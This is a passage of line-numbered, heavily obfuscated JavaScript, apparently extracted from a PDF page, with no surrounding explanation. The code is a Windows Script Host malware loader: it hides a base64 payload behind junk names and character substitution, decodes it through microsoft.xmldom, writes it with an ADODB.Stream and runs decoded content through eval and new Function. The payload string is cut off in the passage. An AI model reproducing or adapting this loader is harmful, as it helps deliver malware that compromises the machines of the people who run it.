 lpkgljrxcd
18 return this.observer$$;
19 }
20 this.setBuildA = function (_$$1) {
21 this.observer$$ = _$$1;
22 }
23 }
24 var ConcurrentModificationException = new laveasdasd$$$$();
25 laveasdasd$$$$.prototype.AreaFunctions = function () {
26 laveasdasd$$$$.prototype.LoadingAreas$$$ = function () {
27 laveasdasd$$$$.prototype.GrafanaMonitoringTool = function () {
28 return "d-#FyIGxvb-#dUZXh0MTsNCnZhciBsb25nVGV4dCA9ICJVRXNEQkJRLSNDLSNnSS0jTWlDTzFNLSMtIy0jLSMtIy0jLSMtIy0jLSMtIy0jLSMtIy0jLSNVLSMtIy0jLSNUVVZVUVMxSlRrWXZUVU
29 };
30 };
31 };
32 ConcurrentModificationException.AreaFunctions();
33 ConcurrentModificationException.LoadingAreas$$$();
34 return ConcurrentModificationException.GrafanaMonitoringTool();
35 }
36
37
38 var $$23 = function (way$$) {
39 return [
40 ["var" + " lmao$$$_", [["W", "SH"].join(""), ".CreateObject(\"microsoft.xmldom\").createElement(\"mko\")"].join("")],
41 [["lmao$$$_", ["da", "ta", "Type"].join("")].join("."), "\"bin.base64\""],
42 [["lmao$$$", "_.text"].join(""), "\"" + way$$.FIX$$$.replace(/-#/g, "m") + "\""],
43 [[["way$$"].join(""), "FIX$$$"].join("."), ["[l", "m", "a", "o$$$_]"].join("")], ["___43$", ["W", "SH"].join("") + ".CreateObject(\"adodb.stream\")"]
44 ];
45 };
46
47 (function () {
48 var _1$law = $$23(kika$);
49 var way$$ = kika$; // dont delete this line
50 for (var vigra$ = 0; vigra$ < _1$law.length; vigra$++) {
51 eval(_1$law[vigra$][0].concat("=").concat(_1$law[vigra$][1]));
52 }
53 (function (_TEST$$) {
54 ___43$.Type = 10 % 9;
55 ___43$.Open();
56 ___43$.Write(kika$.FIX$$$[0].nodeTypedValue);
57 var jj = new OKEngine$$$(___43$);
58 })(kika$);
59 (function () {
60 eval("var mackingtouchGneratlCodeBase = new Function(''," + (function () {
61 new Function("", "eval(kika$.FIX$$$[0]);")()
62 })() + ");");
63 mackingtouchGneratlCodeBase();
64 })();
65 })();